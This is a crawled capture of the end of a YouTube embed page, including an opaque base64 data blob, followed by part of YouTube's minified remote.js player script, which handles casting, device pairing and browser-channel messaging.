lZ0BhV3AsrhFnsz6cFHRwHO0rozG8dn\/GbnSGMF4RiX7IhXc5addjB5lu+KD1js+qhZokfFIXKxT6uI3Teab7TpZr54\/itTLrKog34P2CZ\/mZ4FBMMcyqAi8sH3GMwWikSPslNGfYCXnPFBSW2y4wS1\/a1DuAYHat6qnrw9uL615LN6T7ejAlJzpCcsffF7Q32mkJqrKhnFYt0uQXAeSP+Yo8khfBf\/d4VCa9pA0TkUhxOdTB1kcIPL+qBfiTPWN05WLv4eVBiqSz8sc14beInz\/HP3JLMDoU1oLqJFdOwRq\/KtBUmVvq3yDy4+RMIXgO1FCoS76eX\/+OvU7sJdQFcZT\/\/L7DFhXo3Uqw7cjPnsZW1bgM\/9HtZdNXR9dXwgmbko\/m5tRCQlknkmxJGbrc9xnJFlsb\/owTFPf5xcIk\/DOtQWyrO+PZerrDtCynmSC1VpwIZYvdEaDIdIFbGwDXzmTV3nRsJd+SQ0NrjB1gdT\/BnWJw5+4BkrntEC73w9iLwbPsYMLpkHWox12I931XmbujfabaylSLJ51DXb\/GRDOTAHtXPqauHL8zCqhe4CtrV3e3tsmtUkAJsNhm8w21uTyVlvy3sL4uOGZJQQqkVMkFBTwHMluwHZrTy\/4LURvdR\/HppdHMcnQlUTAYyHQn9PA+Evmp9yG8ZflaueDnCdMAExHtiSdByBuXvu1pIBSFnDteU0e+p7LNSrHtsENhcA9aHGB3YWvxERGgetXeprzDhrEwZU8\/TT8F\/hy7z+q8CTMlwb5lZ+OI99GwE2ki3fYUl\/oP2wtLccKRipSZLM5SO+5pYfhJszQL1vZfqbLkiE6OUN2hKc\/DJEseAgZiafE\/pDT9oJnrj9O3bkjRfq4oyHDWmgw3PQcB7d4lXYlmx3FSj2YkxFD\/YjL0DukZvhojsF4uxDxAuJOboRIf6syteXuqVkLtdHcQbEAKFzb7IVFANn8tl7COd3pd8N2rGcg28UD8x0uAmnSxBX8YsNqzGauFp83V3FsdnmtQKo5fvzaYSk0qGg3Ffg4+bWJghKNbMng5RstYAOtbY0eBYc5CLqCZ+oLf26h9wx\/QjdCjJl03XZnfpN\/\/2tHr0h+oECr4ecznrFsIjbMIun\/1zvGhZMdJlqjl3skDVon5YSMc6XOZGDVq7iDU2BQ0g6WzvRgK7E0GEctPOGMCL9EKltSmLOWidB6aL8Zwah\/se9oACDY5wEFv\/yf6JPlXw5EApw5bELOR836s+VSYQN7oqG4SLT9m29A5JRYdp5wyjTLN7utWjD6hEsXNDl3NE2f40bYBLcwQq7hRXOmZdIy6LlBb73bcwbq19Xo5dImm1jCj\/hprr6WjUS01gGMss3DhJaguNnQWBTiD9wpiMzwp62dmAhwGyXq1kliekKFOhUfVXtoi4N0D\/TFGLEk4YOEnIjvEvmYGlTs2pIjTC3vEVg+puHe8iUHL+zhxJSGT+G08zLqGnasiggJk+JyiGKaMGQbSp9Kvj\/IvlNe4CppKE7Y7zuhv2O93kE3Lrw8Rh13sYA9Hu0FQfug4cLsRAJcIWSxCIYxS1e0cQtDHKTHfdSM3RA4CHwW3Md7sStb0\/TuBjEJsjf6MTREbZuTZpZUgJvQcIpydy4qH+uI+x0W0xrLgzQ\/P60IPYNNKT2+kSpzvTHT19Z3j+O1UKWp52iGSLK2X3ZOzpqhXElYqzxm05cOJ\/9XE801KJ0sSJVZdPuxTYRvSIiNssTeN49LpjuMvYxezlXN+8gc+wjyKinILsjvdoML7OrQDdh3fiwNVpEQAINgbR347JPp56a8jCJ\/ZQ\/qZznDsXLmreUpPHYTYNTuTHzXqc7XorEmgwqCy9TLRJ57ma77inZkkCFqvWYKkg6OKkskNw0YvHGwsB4ceyK9WDj8GGmdQ+id4+ldjj0WQwG3Z6ulxp36g8+Q\/4k3F2do3pawYftxqzzmCtQeY+XprfanNIqtZPoRc95HJv9x2lftDOFDlvC8\/n4F+MDs41WMpO9p+qK9wgEW6y4mlHtBE73cz9N+tATpJIr4dVc0lCvLBq4z8N8+52dAlfhaJ0Tx0B9cpu8laPGtLl0uMUYS3szVc8KQEDH97x115fi\/72lJSiJ9nvLszrZNV5POBUIfix3NB4SUaMvUqmFG2\/SG7olbfiwyRJnKWaLvcIZmWUWplBi1nXe77cgQ\/IqhKQJeXEnkHGnTHWmkKXvcipvnrmtd9Eiaiy7TJLndLgLh+qcDK1ktjcmQw3HjhRNEF+4YO1YtFBLpoCSvJJf8dkCw+6gUK5A0j5jON3rwdjCNQmC8OAw3HQ2uxe71pBpYO40BDjQdW7rM1jBjkYLipOcABc3U\/RCd78V8qJbYL34va41q99Odou5II9B3bmD3zR4I6jsgr7x64lgeAsmIBTvvdy2olYBa9txNX0cfBx+OMtJXe1oUomOc\/BQywgJbkblWV0ES\/K4mKQqb6XjzpfO9NBgbl3kRTZSYALcg4S\/IASrR6rVE7OFCm7lIMWOdHOlAkkGYB89J35cg6KgaEtiPER\/+4u50zMW1CwR8l6VKYffhulOwlaXbJ1Nwii2ALiXAOiacIySz\/UJ3TxHZYyfHqgLxZObhZMcXAe7AIwoVRmy\/fTVJtKSNxnXs7q8iKUNMaPtu15MON\/ZYo5DrlvKyTCpHtenJ2DwIJAApI2EIPYwof2VnJK8vkMkJICaIe4afwAZYXrdNKstRzUCYQy6BeOn0H\/AS1KgIThXg\/12VVMUqQs\/5xVxKQAWOp5j\/b8HK5TPSPiakjLFFUdgmCprKk5YqDEqMX5zW34xCFmjSf+1MsG\/iigzaud6cIgr79uP3Lbkq7BOlWZoKy6gudFZCB4K0SvdrYSphRbv+SMkpUKnhIrKRtDe0uzCufHSglX\/[base64]\/SHq+hAI1uCFCtKmAL2ASNK4PbDrwadv\/tEQ\/8JTprGvargEYX6Be6x0BEpmsUsWKzYwwZPAKUZE1QSq4pgEpkQG\/X4N11AZsfwZdqS9xc8ouA71cJZI6V080RDP1ofJTI6wrZtKRoyfqjpYLa5HJFW9qpMyz7tqvpMkdtyjpszbfPMfBwblK3\/ocHArWjRoqVEmtxVSaDqb4xJPVqhcyMRLR53by\/hTs3TaQbmm7WRBvLz\/PMdx7tmiWHhE9J\/u19mJM5feILy9F88tWd\/7zJQD04amLXl1386H5rJ0AKyJZ+IjpqC5ZLjExQ2TxpYyx5mCO3Mck8CXXUjbquSbigsMHo3PmKY5qH8tXyzEI\/WdlBjM38u9b+ACEPDh34wqE5a1ExzCqCkLzd8AaOY6ZWybmYBoWY1WRxG4Q3XZTHw3Ne641ZQuBpmM4Kvqo41l9ztMtXKZ4HX3pmj1LOpKTMlex4E8aUqX788vBfksYQRqwhZ\/orKs9f6y6hMR947JDfgIEKycLdJZo8TVHuz+jmpvExZmveaK1YhdqLXqlm6fJbrPtXuc1\/vRBeonjj\/YAZjZ9YnpCOcuD7xDzPVSmv3cIgX3LB+e20e3GxNA0VZk4XD7zHJiHjGj2qMoEn0ylmyyuhIWQxij9NlSFyMMjgOeoX0xtFlLM3XIaq4KaNQBLVptXfALcDQwvp2OVem5Rb6X4qQbF9V+t5rvMXzOrxLPxHp+K0n5xErN42nToc4gqAe949o+QesPzEp\/Dx9QPGDc2N1xk\/PAYDbz1LzUDXpBgCie3yJMksskbY3DS8qDyU3bqIbyb8MWpIG8pg0\/xo2MKCT\/M3Ll84\/mqD6MmgJjd8B6jjKWc8Xn1fDj7z7El3fb1r\/LvgNB7cyIEQw4BX7PDsUmeb+fgS1rAALeCbEk1IUhuVT5N9wUEc+Z4XPpWYe9m+I3mzszuL0rfdwXpf9bESLtDcLcBrDZEniT5HkYJDXe+C9ztHTxYyC9YGi0RuWt37R3SMMKTQmemPq1Ubj1G5yddgDfypoO7QBGGNhr+DjjRIG\/fkrwUQvA44QAYXWfS9C6jBkQWAlRSIWU9wbaH30oC5Z\/7QWsMEUkm9xYs7zG+n8\/7amI5AzwozyNkG4X4hlm4j0oJe\/t7FADtnRhDGTJcfTq0l4gvfJBeRe8V6DZim0Lo9ij4Ld10KF5Jg3a7qNyqfB6Brnu1G5qXMgk3nBI9fXfhagabYmgLv9\/[base64]\/xMzhZsDflsIym2PO9NeGlL\/Bp9u9wJAgNKU+yEwGsbFg8WKWvlgK\/ox8hx\/DQNftu2lz3UgdtmVhmoydsnjDHMj8+SDiQprS2R\/qm10kK5BkEzwZTYm5\/iyqwKvACArx+UtydoitZ91FiWwWCtImW9X8ZWcT0HRvSowQoZFTUiUv9tkc8vi8d2RwOgGr1aFePIQaKLTHFm66y0KTT9UcTj\/seSVelFjvidZTwsHXvLgMHMdRnbAZTdQ11612oO6\/nVbRxd\/FJxyQM9yiiJKJvEisK74lIw2iWQsLSDtsWslPWsmQR6pqOUnVoxJpmWy9oO9camn8zt874Rz7W08lcFS0CWAHLjoz0CBGCMBJbOKyM4hpPadgBDWYdRqtCu23V++oxtPfu\/KCRBO\/pqmseVuL4edRJOa9kBT86fezg9L2W1DzKfSvNumyeBU9NoICkdZO93Zea0CfLXnthfRGo58sgPwzwCwbLZoB2KElzggPC1YIUKtLlgv31WrJrTm6KHyqI5eLJ7XXCsiZjUy1XryGXd31IT7ZwFBt7MUK7FE4TjZiA4uK1T5UmX51Czb6\/Y8DboQDpxVkQL2oC2NKCuA1NGmRCQcotWlNtUOWN6K+MnDq8vzONB\/oWqI\/56JFjo1270rcruuTIbPs4aOewkjSnyuYf4XfqrIJTB9WS\/LtRV+ZDaNn95vUlPCFjwWVVnA9PPLyBbwEmQmh3rqUAAbGxb++PDBAiB00IaO546RT6C5Cdu4kDmy4+sX6oEgIqDltJGdmJlwOgdE+eUPjHX02PXO+N\/+NnPJ6Y6KqYCmYAW2piIyXC9Bp48WLlevOuEYZL2wTwQLZ2X3wp5PrngYMZSITULF\/nfuIfyxwSfXNh5rWdIS3LDRgYOHNEIMnp3W4lwWOoIkaM+njZJsg6b80PE2MkGlyNgpGdMfDbwAnww7rTPU0gkM0m2x6MBCEy0kHkrlJ\/ObR1DvkYwDLD6x85eyEasDAcHb406re0s63gED7SYWgaoNJMwBXE+ETz5N19FpDeGQK5OIem60rTIbTgGt1gKzusDMlhcZxp94ckMRb61i3hGPTk6h0JNiAUY6jUaMXRz\/P0b\/cX5IxPX3Z3c58te1dcgiJCwZVhr6wvMXlyF8ggaJWTaJt05XU3vLgm2QRMuIJ\/C+uU+gmeRFBpwZZQVEg1xTnbZaMkW6lEj1hl3+jQEEqZ\/256CY0wHM20ZkVkTSi1u9p1tiIYMb7q0xWL1E6wjg3lx2JqjMAc0RJKFdW6ZnVxnmTXHJy9goYbJAF0tP4UKKZt\/cLjc9jgkAPbH+E9rPnbPVpknQejtQsoVh6vuPAZ2WshRJVEpu+5QIAHUlLgjxaxbiiVuTGb2mwTySHaPpJUUWIS24Z0k9xAppwvoRihogL0o\/4fcVqwGbZygk+igeRYB0LUw9pg4EU+ztqNpLr2xzMMqKhzrtQcoGWSvuYm3QVW5OjZN6vCKyFR1nbw9F9jF5s2K+BNXX5W22+IB\/JOaOstPyi5hi0UM0yoLdcBZLxaNf+yNRjgRAQ1S4XWjRCLV++7c58fosM\/DKfS38i8fb8z7MOFJKh35HE5VmJMPVRqncQYDcTDZPxyGr0Nh\/WWxQcRoJJpt7M69S1Y1k\/JmJDtU8DPeH+7KR2HFNbdl1JbdgYD94iwUMbK4EE\/loUU6in+3+lRjz\/Zm4ReaxetIWpdo\/[base64]\/2IwcUyUc\/RGN5MOAryJSPwLX8zUPzuOPBcU8jCUNXkzrpm7YJCvJ6QwiMTpWXz4\/9y\/rsZBGeNnGj804iV7UnHKzwk0LE5mDuUvAvBzCRitxJ2DbBm5Qg5fIPTm4cgE8aaOiK+yEZq6lozQr+YKJuH\/Z6GbVJASROlOi0JkGqpQ\/xrIleTm38+jPP6BhWmqoiB6Lh7z2Kzif5HkMv470+6X2XfbxFpWf8KruQTOiDXskbi2H62Nilc3cqm2Sats84XcuCjW7PeUWT6Pg6zC7OHluZyp0JayDjMjWMde7pfNks\/IffEA2kDm4F4Py3QMdL31C+IDQt2M6M5F6E\/q94Q17PJZmGWukbngQmnwaASDEkqSx7tClplxh7YydPnJAIfQjLpUrzJJ1\/s2O6ngEB+IJEDaIS\/dtquCZyj+zWlVKpdo\/NsUoBwSFOvcV6n7L5DBqAoK5DCaTUOpA83eYOQQk\/7SXESoNL8VE0Hi36+Vl9i9vAEKf9Vf6r6i0xaqEWgdvaV11KqaGWJbPvvh2sos67vCk+wITBsxHBZ81ZoPh+raFiVMih8aaPtYzUoBfwYRaomKy7saRVas5Y7JB\/\/M4Q+hdT4YU\/kN\/3Py2n4vHKC+uvP+kkDOMfBvrFh\/cYuV32Rw7Hedv8hLzrN0O46AD9LmAGbzWGj4QzJc92NJBq3ifh\/\/DkMLVceuk46xUBPvq9bdXf\/H4lcjYrQgXI2iWs+mHqQ5rxtE6ndtC9uZnD89P2A6hv4Ng7+4ChXqs659R9tuspD8aza5DqfiH5kpHecsaUQM0GAzeyrm+Dt+kcKxEVdn3VXjbl3CpdfWcxSFsTnfcwh0SPjqLWreqUr1r8NqNETmdgW\/BbCPicltjnd1l701x9sfd7uzzMm9k2Uh57M6l2+gtW9+YLH2lJFH2mt6XKymbaZDdrdbnGbgVX9JDc63k8TIe3WKFD86BGJvP7aUZkZNfZ\/cGCA32bL4SAHSYcQvBsr9k\/i3kmH7eNxbBQi2L8av\/j\/aGXzsEKri6R2HA8wj7DQwS1Fjz4J\/n1\/NEb9x8IydsB5htR\/w4c+52pqVp4iXFJ1Snr2NL7n4zIiWwqgQBmZEqIOiKYxrO5YgxdpvgS5f\/0cnF2k4nE7PTj9jG\/JJJnahTCclNidYu2pr9+NeZPxmyD1uiRbLhlqdVqeUJp+IQkgL31p68ZUspqooRpDcwXr38MHVm0U86awQd\/T8eYi85uIIEhvEUqifmeDOWbGIKwOFws9URQ1fB8lzoUh8xGZvgWO9Q1PDNsSAaLhfpvdS8h0XHpkX35YFJ8j5EeYCSBYPooHhVC5c6KljiD6kdIf5oT\/n\/X3QUMT5AdxQpsomFpdZV9QuKIrnu4QymiMfDBRJkPMSN4nu9CzfUBUKbv6A+eden3WKIjZN4EZ03Jrw4X702kuD2ClX5M8G7+0XikllOSAtxzCZYwgbd0KpklGRXGalBADnHB5hFweTwzm+\/PTFBCI3iaUS8OZ5OsQrVfdWIJFeJcUM2uIyYqNqFOM5VQY3mSxuMzLcRJQGWHwkr8AkqUxQll4N2LKD10dyaXMbVz3cWyAGj+R7iVqofdUA3drz83sQab25b4vq5x1nP\/YCpS2P+wfQW1hD7jdbX1BDXXL8H6OEgZp8uuv49MB12OMJPg7FDrzZSDuOYXs2xgxfemZaOWpLs7In7bwd\/HEzRwLancjRzbVQxbpUzPOZnFOnQnyJlimKhZKIMscJUQ5RkXooc7CvpTeS5Y0ffGXBF6BpyhOK0hTa169K1R\/[base64]\/GOI6oBqe1RF6Em3dRPOqBSjMccoUFZlpx+wKXqDKG4XxddpwSKJNIs9tlED7PUaodTonF3o3qUHFJdn4pY4IJdJUgEXKm71EyrtwvNvNME8lvYDY0rtARjxmLGjlgv+Whic6jaRSAhbUCW0ESImAMdjS5+HFT4CJBgdrSGfSVDY6bz8XCxvR0Yg17kU8v\/42qZYbhQgfGQXl1wIbRU8yZXW1CM4MEkJFqdpg6h9sFYxoORV0ZVW\/uiEC+2nV1RLILBhZIUwOwyjzi3UHRFFQ0PAxNF8+M4aME9G2Q\/OStNySyy2qXtx6luQR7uNDJ5v1+nwE57bj4oah75smjJZ207Cbs0slkHnhdECU+6AFO41YBLeQWW+zj7i9oZTFs2KxX7ZBhIPoEwoF\/0V1jrvsY9bAVaAyVDOSlFzC4v4IJRSTkmFhGB6+p0qP3EmzR5Xzv+kvUVTP6S1hUyYccU19TIY+geSU7vDlUUjjrAyPqzVSV0oMoz\/UKXuMDlQvJ4uEtIrFhvUnqlHFE\/P2D+P\/zP28x5wBCrUS76A7lmQ42UQiI9IM7wxW+QAQhuYz14EVOzMAXSobc5bd4Q88sWNxdTb+UzIXuj9uLDoV2tA0SVYGLGo5qW4cnu9Id12TlFooFBn3BmUY7tfILhA8mn94zRKmOgjgatlEiecixjZIP8qzkryIMmV5Xhq3RLIv8oASKt3HY659NQ+Z02rC\/mhxtSnfr8jTzn2YLiTto+JR1r1rpISp2gVNahPVaGKKcRa0LBKalqBys6SeKhy327nxpsGkcrn0Fxg95ooPlht6gX1r2RyvArFiFK0tjQsTpzZPxzpcQiRCXpEwA\x3d\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="U0n4X7dhq4TYSUp1jzvQVQ">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  86.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=LAHaRBEAVPQ" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.youtube-nocookie.com/s/player/c1c87fb0/player_ias.vflset/en_GB/remote.js
body_size: 35572
content:
(function(g){var window=this;'use strict';var u3U=function(R){if(R instanceof g.xn)return R;if(typeof R.YC=="function")return R.YC(!1);if(g.gq(R)){var F=0,n=new g.xn;n.next=function(){for(;;){if(F>=R.length)return g.q$;if(F in R)return g.kn(R[F++]);F++}};
return n}throw Error("Not implemented");},BH5=function(R,F,n){if(g.gq(R))g.az(R,F,n);
else for(R=u3U(R);;){var V=R.next();if(V.done)break;F.call(n,V.value,void 0,R)}},e$=function(R){g.sB(R,"zx",Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^g.J7()).toString(36));
return R},R_=function(R,F,n){Array.isArray(n)||(n=[String(n)]);
g.co_(R.J,F,n)},m17=function(R,F){var n=[];
BH5(F,function(V){try{var r=g.gs.prototype.qU.call(this,V,!0)}catch(v){if(v=="Storage: Invalid value was encountered")return;throw v;}r===void 0?n.push(V):g.uER(r)&&n.push(V)},R);
return n},gxq=function(R,F){m17(R,F).forEach(function(n){g.gs.prototype.remove.call(this,n)},R)},ODU=function(R){if(R.on){if(R.on.locationOverrideToken)return{locationOverrideToken:R.on.locationOverrideToken};
if(R.on.latitudeE7!=null&&R.on.longitudeE7!=null)return{latitudeE7:R.on.latitudeE7,longitudeE7:R.on.longitudeE7}}return null},IK$=function(R,F){g.Rz(R,F)||R.push(F)},Kk7=function(R){var F=0,n;
for(n in R)F++;return F},D1q=function(R,F){return g.Wo(R,F)},iDh=function(R){try{return g.HM.JSON.parse(R)}catch(F){}R=String(R);
if(/^\s*$/.test(R)?0:/^[\],:{}\s\u2028\u2029]*$/.test(R.replace(/\\["\\\/bfnrtu]/g,"@").replace(/(?:"[^"\\\n\r\u2028\u2029\x00-\x08\x0a-\x1f]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?)[\s\u2028\u2029]*(?=:|,|]|}|$)/g,"]").replace(/(?:^|:|,)(?:[\s\u2028\u2029]*\[)+/g,"")))try{return eval("("+R+")")}catch(F){}throw Error("Invalid JSON string: "+R);},Fh=function(R){if(g.HM.JSON)try{return g.HM.JSON.parse(R)}catch(F){}return iDh(R)},x17=function(){var R=g.Mv();
this.T=R;R.Ds("/client_streamz/youtube/living_room/mdx/channel/opened",g.XE("channel_type"))},kG5=function(){var R=g.Mv();
this.T=R;R.Ds("/client_streamz/youtube/living_room/mdx/channel/closed",g.XE("channel_type"))},YBs=function(){var R=g.Mv();
this.T=R;R.Ds("/client_streamz/youtube/living_room/mdx/channel/message_received",g.XE("channel_type"))},JmU=function(){var R=g.Mv();
this.T=R;R.Ds("/client_streamz/youtube/living_room/mdx/channel/success")},GGU=function(){var R=g.Mv();
this.T=R;R.Ds("/client_streamz/youtube/living_room/mdx/channel/error",g.XE("channel_type"),g.XE("error_type"))},d1$=function(){var R=g.Mv();
this.T=R;R.Ds("/client_streamz/youtube/living_room/mdx/browser_channel/pending_maps")},MIU=function(){var R=g.Mv();
this.T=R;R.Ds("/client_streamz/youtube/living_room/mdx/browser_channel/undelivered_maps")},lKq=function(R,F,n,V){var r=new g.c_(null);
R&&g.q1(r,R);F&&g.we(r,F);n&&g.QG(r,n);V&&(r.U=V);return r},NHD=function(R,F){return new g.rs(R,F)},n8=function(R,F){return Object.prototype.hasOwnProperty.call(R,F)},Ex7=function(R,F){return R===F},VZ=function(R,F){this.U={};
this.T=[];this.QT=this.size=0;var n=arguments.length;if(n>1){if(n%2)throw Error("Uneven number of arguments");for(var V=0;V<n;V+=2)this.set(arguments[V],arguments[V+1])}else if(R)if(R instanceof VZ)for(n=R.V8(),V=0;V<n.length;V++)this.set(n[V],R.get(n[V]));else for(V in R)this.set(V,R[V])},r0=function(R){if(R.size!=R.T.length){for(var F=0,n=0;F<R.T.length;){var V=R.T[F];
n8(R.U,V)&&(R.T[n++]=V);F++}R.T.length=n}if(R.size!=R.T.length){F={};for(V=n=0;n<R.T.length;){var r=R.T[n];n8(F,r)||(R.T[V++]=r,F[r]=1);n++}R.T.length=V}},vO=function(R){this.name=this.id="";
this.clientName="UNKNOWN_INTERFACE";this.app="";this.type="REMOTE_CONTROL";this.ownerObfuscatedGaiaId=this.obfuscatedGaiaId=this.avatar=this.username="";this.capabilities=new Set;this.compatibleSenderThemes=new Set;this.experiments=new Set;this.theme="u";new VZ;this.model=this.brand="";this.year=0;this.chipset=this.osVersion=this.os="";this.mdxDialServerType="MDX_DIAL_SERVER_TYPE_UNKNOWN";R&&(this.id=R.id||R.name,this.name=R.name,this.clientName=R.clientName?R.clientName.toUpperCase():"UNKNOWN_INTERFACE",
this.app=R.app,this.type=R.type||"REMOTE_CONTROL",this.username=R.user||"",this.avatar=R.userAvatarUri||"",this.obfuscatedGaiaId=R.obfuscatedGaiaId||"",this.ownerObfuscatedGaiaId=R.ownerObfuscatedGaiaId||"",this.theme=R.theme||"u",$1D(this,R.capabilities||""),PMz(this,R.compatibleSenderThemes||""),bDD(this,R.experiments||""),this.brand=R.brand||"",this.model=R.model||"",this.year=R.year||0,this.os=R.os||"",this.osVersion=R.osVersion||"",this.chipset=R.chipset||"",this.mdxDialServerType=R.mdxDialServerType||
"MDX_DIAL_SERVER_TYPE_UNKNOWN",R=R.deviceInfo)&&(R=JSON.parse(R),this.brand=R.brand||"",this.model=R.model||"",this.year=R.year||0,this.os=R.os||"",this.osVersion=R.osVersion||"",this.chipset=R.chipset||"",this.clientName=R.clientName?R.clientName.toUpperCase():"UNKNOWN_INTERFACE",this.mdxDialServerType=R.mdxDialServerType||"MDX_DIAL_SERVER_TYPE_UNKNOWN")},$1D=function(R,F){R.capabilities.clear();
g.dk(F.split(","),g.Y$(D1q,ZDO)).forEach(function(n){R.capabilities.add(n)})},PMz=function(R,F){R.compatibleSenderThemes.clear();
g.dk(F.split(","),g.Y$(D1q,eDv)).forEach(function(n){R.compatibleSenderThemes.add(n)})},bDD=function(R,F){R.experiments.clear();
F.split(",").forEach(function(n){R.experiments.add(n)})},f8=function(R){R=R||{};
this.name=R.name||"";this.id=R.id||R.screenId||"";this.token=R.token||R.loungeToken||"";this.uuid=R.uuid||R.dialId||"";this.idType=R.screenIdType||"normal";this.secret=R.screenIdSecret||""},tk=function(R,F){return!!F&&(R.id==F||R.uuid==F)},Roh=function(R){return{name:R.name,
screenId:R.id,loungeToken:R.token,dialId:R.uuid,screenIdType:R.idType,screenIdSecret:R.secret}},F97=function(R){return new f8(R)},neh=function(R){return Array.isArray(R)?g.OM(R,F97):[]},zD=function(R){return R?'{name:"'+R.name+'",id:'+R.id.substr(0,6)+"..,token:"+((R.token?".."+R.token.slice(-6):"-")+",uuid:"+(R.uuid?".."+R.uuid.slice(-6):"-")+",idType:"+R.idType+",secret:")+((R.secret?".."+R.secret.slice(-6):"-")+"}"):"null"},VC$=function(R){return Array.isArray(R)?"["+g.OM(R,zD).join(",")+"]":"null"},
r$U=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(R){var F=Math.random()*16|0;
return(R=="x"?F:F&3|8).toString(16)})},ves=function(R){return g.OM(R,function(F){return{key:F.id,
name:F.name}})},fAq=function(R,F){return g.$$(R,function(n){return n||F?!n!=!F?!1:n.id==F.id:!0})},qo=function(R,F){return g.$$(R,function(n){return tk(n,F)})},tC5=function(){var R=g.Dg.ow();
R&&gxq(R,R.pS.YC(!0))},QZ=function(){var R=g.xh("yt-remote-connected-devices")||[];
g.p4(R);return R},zo7=function(R){if(R.length==0)return[];
var F=R[0].indexOf("#"),n=F==-1?R[0]:R[0].substring(0,F);return g.OM(R,function(V,r){return r==0?V:V.substring(n.length)})},qAq=function(R){g.i6("yt-remote-connected-devices",R,86400)},cO=function(){if(Qp7)return Qp7;
var R=g.xh("yt-remote-device-id");R||(R=r$U(),g.i6("yt-remote-device-id",R,31536E3));for(var F=QZ(),n=1,V=R;g.Rz(F,V);)n++,V=R+"#"+n;return Qp7=V},c$q=function(){var R=QZ(),F=cO();
g.Yh()&&g.Ax(R,F);R=zo7(R);if(R.length==0)try{g.Jj("remote_sid")}catch(n){}else try{g.ki("remote_sid",R.join(","),-1)}catch(n){}},wtv=function(){return g.xh("yt-remote-session-browser-channel")},SAr=function(){return g.xh("yt-remote-local-screens")||[]},L9U=function(){g.i6("yt-remote-lounge-token-expiration",!0,86400)},sp7=function(R){R.length>5&&(R=R.slice(R.length-5));
var F=g.OM(SAr(),function(V){return V.loungeToken}),n=g.OM(R,function(V){return V.loungeToken});
g.Iv(n,function(V){return!g.Rz(F,V)})&&L9U();
g.i6("yt-remote-local-screens",R,31536E3)},w0=function(R){R||(g.kh("yt-remote-session-screen-id"),g.kh("yt-remote-session-video-id"));
c$q();R=QZ();g.VK(R,cO());qAq(R)},pt$=function(){if(!Sd){var R=g.xe();
R&&(Sd=new g.ua(R))}},Xt7=function(){pt$();
return Sd?!!Sd.get("yt-remote-use-staging-server"):!1},L8=function(R,F){g.ef[R]=!0;
var n=g.br();n&&n.publish.apply(n,arguments);g.ef[R]=!1},A$s=function(){var R=window.navigator.userAgent.match(/Chrome\/([0-9]+)/);
return R?parseInt(R[1],10):0},aAv=function(R){return!!document.currentScript&&(document.currentScript.src.indexOf("?"+R)!=-1||document.currentScript.src.indexOf("&"+R)!=-1)},Ca7=function(){return typeof window.__onGCastApiAvailable=="function"?window.__onGCastApiAvailable:null},s9=function(R){R.length?Tsq(R.shift(),function(){s9(R)}):oeq()},y$z=function(R){return"chrome-extension://"+R+"/cast_sender.js"},Tsq=function(R,F,n){var V=document.createElement("script");
V.onerror=F;n&&(V.onload=n);g.k6(V,g.m3(R));(document.head||document.documentElement).appendChild(V)},UXM=function(){var R=A$s(),F=[];
if(R>1){var n=R-1;F.push("//www.gstatic.com/eureka/clank/"+R+"/cast_sender.js");F.push("//www.gstatic.com/eureka/clank/"+n+"/cast_sender.js")}return F},oeq=function(){var R=Ca7();
R&&R(!1,"No cast extension found")},HOq=function(){if(jp7){var R=2,F=Ca7(),n=function(){R--;
R==0&&F&&F(!0)};
window.__onGCastApiAvailable=n;Tsq("//www.gstatic.com/cast/sdk/libs/sender/1.0/cast_framework.js",oeq,n)}},hov=function(){HOq();
var R=UXM();R.push("//www.gstatic.com/eureka/clank/cast_sender.js");s9(R)},uK7=function(){HOq();
var R=UXM();R.push.apply(R,g.I(W9M.map(y$z)));R.push("//www.gstatic.com/eureka/clank/cast_sender.js");s9(R)},p8=function(R,F,n){g.G.call(this);
this.Z=n!=null?(0,g.k$)(R,n):R;this.uI=F;this.W=(0,g.k$)(this.n_,this);this.T=!1;this.U=0;this.N=this.q5=null;this.J=[]},Xh=function(){this.T=g.J7()},Bsq=function(){Ak||(Ak=new Xh)},mXv=function(){Ak||(Ak=new Xh)},a_=function(){},ge5=function(){g.v2.call(this,"p")},OOq=function(){g.v2.call(this,"o")},K9q=function(){return IA5=IA5||new g.TC},DX$=function(R){g.v2.call(this,"serverreachability",R)},C8=function(R){var F=K9q();
F.dispatchEvent(new DX$(F,R))},iOr=function(R){g.v2.call(this,"statevent",R)},TD=function(R){var F=K9q();
F.dispatchEvent(new iOr(F,R))},xXD=function(R,F,n,V){g.v2.call(this,"timingevent",R);
this.size=F;this.rtt=n;this.retries=V},o_=function(R,F){if(typeof R!=="function")throw Error("Fn must not be null and must be a function");
return g.HM.setTimeout(function(){R()},F)},yZ=function(){},U9=function(R,F,n,V){this.N=R;
this.J=F;this.HI=n;this.YF=V||1;this.aG=new g.aC(this);this.h1=45E3;this.bS=null;this.Z=!1;this.UZ=this.SQ=this.V=this.Y5=this.jQ=this.k5=this.Nq=null;this.J1=[];this.T=null;this.X=0;this.W=this.lS=null;this.mQ=-1;this.Mq=!1;this.uS=0;this.dX=null;this.KC=this.gX=this.on=this.PG=!1;this.U=new k0z},k0z=function(){this.N=null;
this.T="";this.U=!1},J$7=function(R,F,n){R.Y5=1;
R.V=e$(F.clone());R.UZ=n;R.PG=!0;YAr(R,null)},YAr=function(R,F){R.jQ=Date.now();
jd(R);R.SQ=R.V.clone();R_(R.SQ,"t",R.YF);R.X=0;var n=R.N.gX;R.U=new k0z;R.T=G0z(R.N,n?F:null,!R.UZ);R.uS>0&&(R.dX=new g.nO((0,g.k$)(R.oW,R,R.T),R.uS));R.aG.listen(R.T,"readystatechange",R.Xx);F=R.bS?g.Di(R.bS):{};R.UZ?(R.lS||(R.lS="POST"),F["Content-Type"]="application/x-www-form-urlencoded",R.T.send(R.SQ,R.lS,R.UZ,F)):(R.lS="GET",R.T.send(R.SQ,R.lS,null,F));C8(1)},MCv=function(R){if(!dXO(R))return g.RF(R.T);
